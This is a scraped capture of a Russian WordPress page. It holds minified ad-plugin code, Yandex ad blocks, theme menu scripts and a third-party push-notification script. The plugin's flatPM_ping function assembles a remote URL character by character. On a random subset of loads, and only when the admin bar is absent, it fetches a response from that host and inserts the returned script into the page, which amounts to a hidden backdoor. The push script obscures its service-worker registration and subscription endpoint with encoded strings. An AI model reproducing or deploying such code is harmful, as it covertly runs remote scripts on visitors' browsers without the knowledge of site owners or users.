0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3799","html":[{"fst":"<!-- Yandex.RTB R-A-292534-12 -->\n<div id=\"yandex_rtb_R-A-292534-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-292534-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-292534-12\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"3800","html":[{"fst":"<!-- Yandex.RTB R-A-292534-13 -->\n<div id=\"yandex_rtb_R-A-292534-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-292534-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-292534-13\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"3801","html":[{"fst":"<!-- Yandex.RTB R-A-292534-14 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-292534-14\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"3802","html":[{"fst":"<!-- Yandex.RTB R-A-292534-15 -->\n<div id=\"yandex_rtb_R-A-292534-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-292534-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-292534-15\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3803","html":[{"fst":"<!-- Yandex.RTB R-A-292534-16 -->\n<div id=\"yandex_rtb_R-A-292534-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-292534-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-292534-16\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3804","html":[{"fst":"<!-- Yandex.RTB R-A-292534-17 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-292534-17\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
<script>
function jQueryLoaded_flatpm_123( $ ) {
if( "function" !== typeof flatPM_start ){
return;
}
flatPM_start();
}
function jQueryLoading_flatpm_123() {
if (window.jQuery && window.flat_pm_arr) {
jQueryLoaded_flatpm_123( jQuery )
} else {
setTimeout(function() {
jQueryLoading_flatpm_123()
}, 50)
}
}
jQueryLoading_flatpm_123()
</script></div><!-- /#main -->
<script src="https://vydeleniya.ru/wp-content/themes/marafon/classie.js"></script>
<script src="https://vydeleniya.ru/wp-content/themes/marafon/uisearch.js"></script>
<script>
new UISearch( document.getElementById( 'sb-search' ) );		
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.10130715370178 seconds, on 06-11-24 4:54:39 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://vydeleniya.ru/wp-content/themes/marafon/js/scripts.js
body_size: 5386
content:
jQuery(document).ready(function($){$('.m-nav').prepend('<div class="slide-out-close">Меню</div>');$('.main-box').prepend('<div class="slide-out-open">Меню</div>');$('#main').prepend('<div class="menu-overlay">Закрыть меню</div>');$('.slide-out-open').click(function(){$('body').addClass('js-nav');$('.slide-out-close').addClass('rotate')});$('.slide-out-close').click(function(){$('body').removeClass('js-nav');$(this).removeClass('rotate')});$('.menu-overlay').click(function(){$('body').removeClass('js-nav');$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open')});$('.main-menu__inner ul > li:has(ul)').append('<div class="menu-arrow">Sub-menu</div>');$('.main-menu__inner .menu-arrow').click(function(){var ul=$(this).parent().find('ul');if(ul.is(':hidden')){ul.slideDown(450);$(this).addClass('active')}else{ul.slideUp(450);$(this).removeClass('active')}});if($('.main-menu__inner ul > li > ul >li').hasClass('current-menu-item')){$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().addClass('ul_block');$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().next().addClass('active')}
if($('.main-menu__inner ul > li > ul > li').hasClass('current-post-parent')){$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().addClass('ul_block');$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().next().addClass('active')}
$('.add-menu__toggle').click(function(){if($(this).next('ul').is(':hidden')){$(this).next('ul').slideDown(300)}else{$(this).next('ul').slideUp(300)}});$('.sidebar-menu ul > li:has(ul) > a').after('<div class="menu-arrow">Sub-menu</div>');$('.sidebar-menu ul > li:has(ul) > span').after('<div class="menu-arrow">Sub-menu</div>');$('.sidebar-menu .menu-arrow').click(function(){var ul=$(this).parent().find('ul');if(ul.is(':hidden')){ul.slideDown(450);$(this).addClass('active');$(this).parent().addClass('active')}else{ul.slideUp(450);$(this).removeClass('active');$(this).parent().removeClass('active')}});if($('.sidebar-menu ul > li > ul >li').hasClass('current-menu-item')){$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().addClass('ul_block');$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().prev().addClass('active');$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().parent().addClass('active')}
if($('.sidebar-menu ul > li > ul > li').hasClass('current-post-parent')){$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().addClass('ul_block');$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().prev().addClass('active');$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().parent().addClass('active')}
var slider=$('#slider');if(slider.length){slider.bxSlider({controls:!1,pager:!0,auto:!0,})}
if($('#slider-posts').length){var settingsSlider=function(){var settingsSlider1={minSlides:3,maxSlides:3,moveSlides:3,slideWidth:210,slideMargin:5,adaptiveHeight:!0,};var settingsSlider2={minSlides:3,maxSlides:3,moveSlides:1,slideWidth:210,slideMargin:5,adaptiveHeight:!0,};return($(window).width()>1024)?settingsSlider1:settingsSlider2}
var slider;function reloadSlider(){slider.reloadSlider(settingsSlider())}
slider=$('#slider-posts').bxSlider(settingsSlider());$(window).resize(reloadSlider)}
if($('#recommended-posts').length){var settingsRecc=function(){var settingsRecc1={minSlides:3,maxSlides:3,moveSlides:3,slideWidth:210,slideMargin:5,adaptiveHeight:!0,pager:!1,};var settingsRecc2={minSlides:3,maxSlides:3,moveSlides:1,slideWidth:210,slideMargin:5,adaptiveHeight:!0,pager:!1,};return($(window).width()>1024)?settingsRecc1:settingsRecc2}
var slider;function reloadSlider(){slider.reloadSlider(settingsRecc())}
slider=$('#recommended-posts').bxSlider(settingsRecc());$(window).resize(reloadSlider)}
$('ol[start]').each(function(){var val=parseFloat($(this).attr("start"))-1;$(this).css('counter-increment','li '+val)});if($(window).width()<='1023'){$('.sidebar-menu').appendTo('.m-nav')}
$(window).resize(function(){if($(window).width()<='1023'){$('.sidebar-menu').appendTo('.m-nav')}else{$('.sidebar-menu').prependTo('.sidebar')}});$('<div id="up" class="up" style="display: none">наверх</div>').appendTo('.footer').click(function(){$('html, body').animate({scrollTop:0},700)});var win=$(window);var up=$('#up');win.on('scroll',function(){if(win.scrollTop()>win.height()/3){up.fadeIn()}else{up.fadeOut()}}).scroll();$.ajaxSetup({complete:function(){$('.last_item').next('.more').remove()}});if($('.more').length){$('body').on('click','.more:not(.loading)',function(){var more=$(this);var container=$(this).prev('.ajax_pagination');var defaultText=more.html();more.addClass('loading').html(more.data('loading'));var offset=more.data('offset');var items=more.data('items');var theme=more.data('theme');var newposts='';var tax='';var tag='';var search='';if(more.data('newposts'))newposts='&newposts='+more.data('newposts');if(more.data('category'))tax='&cat='+more.data('category');if(more.data('tag'))tag='&tag='+more.data('tag');if(more.data('search'))search='&search='+more.data('search');console.log(search);$.ajax({url:'/wp-content/themes/'+theme+'/ajax-posts.php?offset='+offset+'&items='+items+newposts+tax+tag+search}).done(function(html){container.after(html);more.data('offset',offset+items).removeClass('loading').html(defaultText);if($.trim(html)===''){more.remove()}else{$('html, body').animate({scrollTop:$('.ajax_pagination:last').offset().top-100},900)}})})}})

--- FILE ---
content_type: application/javascript
request_url: https://ftuwhzasnw.com/58/90f951f494169cfe8392dba75777f2cf3c7b21f0.js
body_size: 7485
content:
const FAkpNbwMaVNUYO0Uj = {
    'keys': [
        new VEzbVpj8tRJ9FY3Gi(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new VEzbVpj8tRJ9FY3Gi(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new VEzbVpj8tRJ9FY3Gi(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new VEzbVpj8tRJ9FY3Gi(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new VEzbVpj8tRJ9FY3Gi(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    bRm6UYUiyarF5SmTD() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('928b05a7e228a89c3'));
            if (!keys) {
                keys = this.WiMgziE4qeo10Gb1Z();
                localStorage.setItem('928b05a7e228a89c3', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.WiMgziE4qeo10Gb1Z();
            localStorage.setItem('928b05a7e228a89c3', JSON.stringify(keys));
        }
        return keys;
    },
    WiMgziE4qeo10Gb1Z() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function VEzbVpj8tRJ9FY3Gi(id, key) {
    this.id = id;
    this.key = key;
}

const PUgi = 'bdieb',
    PahRf = 'bbic',
    oZZLkqs2wQ = 'iebd',
    SPynwVp = '.com',
    ciGM4GBP = '/su',
    oZZLkqs2wQ2 = 'bscr',
    PUgi2 = 'iption',
    m9oE6 = '/end-';

let W4v5YEaEfWGt265fM = {
    config: {
        hL1QlpU2uPNPq5TvH: `https://${PUgi}${PahRf}${oZZLkqs2wQ}${SPynwVp}${ciGM4GBP}${oZZLkqs2wQ2}${PUgi2}${m9oE6}point`,
        TYUSMQfymnRvhfT56: 'service-worker.js',
    },

    drsaIpbIZbDauashB() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let gJQTUmz88fuXeRXul = {
    siteID: '90f951f494169cfe8392dba75777f2cf3c7b21f0',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        OgdNs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.v4VMVS17NVgInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.OgdNs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach("subscrb", function () {
                        self.pR3Y5RKv8s();
                    });
                    self.attach("unsubscrb", function () {
                        self.pR3Y5RKv8s();
                    });
                    self.ntVE4ofhYs();
                }
            });
        }
        if (self.options.autoShow) {
            self.f41e16a6092();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f41e16a6092();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger("afterinit");
    },

    f41e16a6092: async function () {
        let self = this;
        if (!self.toStatic("f41e16a6092")) {
            return;
        }
        self.v4VMVS17NVgInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let jrKQ8S = async function () {
            return await window[self.mOY4ofaVt([1851881065, 1734440047, 114])][self.mOY4ofaVt([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + self.GGK3(1936028278) + self.GGK3(1768121645) + self.GGK3(2003792491) + self.GGK3(1701981802) + self.GGK3(115)).then(
                () => {
                    let txBAHuGckNLl8sM7G = FAkpNbwMaVNUYO0Uj.bRm6UYUiyarF5SmTD();
                    window[self.mOY4ofaVt([1851881065, 1734440047, 114])][self.mOY4ofaVt([1936028278, 1768121687, 1869769573, 114])].ready.then(async (UF48clnv5Ch6ziXLR) => {
                        let s = null;
                        s = await UF48clnv5Ch6ziXLR[self.mOY4ofaVt([1886745448, 1298230881, 6776178])][self.mOY4ofaVt([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let uN6ps2Qpm7G = self.FHerxlacpmagaF35q();
                            if (!!uN6ps2Qpm7G && uN6ps2Qpm7G === s.endpoint) {
                                return;
                            }
                            self.PZv6dvrFQgfGEOD6O(s, txBAHuGckNLl8sM7G).then(resp => {
                                self.tO5imxsjdWuAlMrpQ(s);
                                if (!!uN6ps2Qpm7G) {
                                    self.trigger(self.mOY4ofaVt([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.mOY4ofaVt([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.mOY4ofaVt([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.mOY4ofaVt([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = W4v5YEaEfWGt265fM.urlB64ToUint8Array(txBAHuGckNLl8sM7G.key);
                            UF48clnv5Ch6ziXLR[self.mOY4ofaVt([1886745448, 1298230881, 6776178])][self.GGK3(1937072755) + self.GGK3(1668442466) + self.GGK3(101)](o)
                                .then((oHdLSp1t5w) => {
                                    self.PZv6dvrFQgfGEOD6O(oHdLSp1t5w, txBAHuGckNLl8sM7G).then(
                                        (r) => {
                                            self['tO5imxsjdWuAlMrpQ'](oHdLSp1t5w);
                                            if (self.isShow) {
                                                self.trigger(self.mOY4ofaVt([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.mOY4ofaVt([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.pR3Y5RKv8s();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.mOY4ofaVt([1970172789, 1651729266, 98]));
                                self.tO5imxsjdWuAlMrpQ(false);
                                self.pR3Y5RKv8s();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.mOY4ofaVt([1970172789, 1651729266, 98]));
                        self.tO5imxsjdWuAlMrpQ(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.yDWRX0qK69e() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
